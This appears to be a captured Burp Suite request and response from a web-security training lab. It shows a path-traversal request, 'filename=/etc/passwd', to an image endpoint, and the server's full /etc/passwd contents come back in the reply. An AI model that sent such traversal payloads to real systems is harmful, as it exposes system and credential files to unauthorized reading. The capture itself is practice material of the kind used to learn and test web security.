 Send Cancel < ▼ > ▼ Target: https://acd91faf1fe5136
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: acd91faf1fe5136280aeaa5d00e20046.web-security-academy.net
3 Cookie: session=FxVXmP5ExZ4gIVLyIloEORAxbhSdXmrA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd91faf1fe5136280aeaa5d00e20046.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin